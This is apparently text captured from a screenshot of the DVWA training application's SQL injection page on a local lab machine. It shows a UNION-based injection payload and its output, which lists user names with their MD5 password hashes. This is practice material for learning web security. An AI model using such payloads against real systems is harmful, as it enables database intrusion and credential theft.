 Vulnerability: SQL Injecti
SQL injection UNION att
127.0.0.1/dvwa/vulnerabilities/sqli/
Burp
Google
YouTube
1nf053c
Temp
Shell-Storm
CyberChef
OpenVAS
DVWA
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Menu
[Terminal]
Vulnerability: SQL Injec...
Burp Suite Community ...
SQL Injection Session In...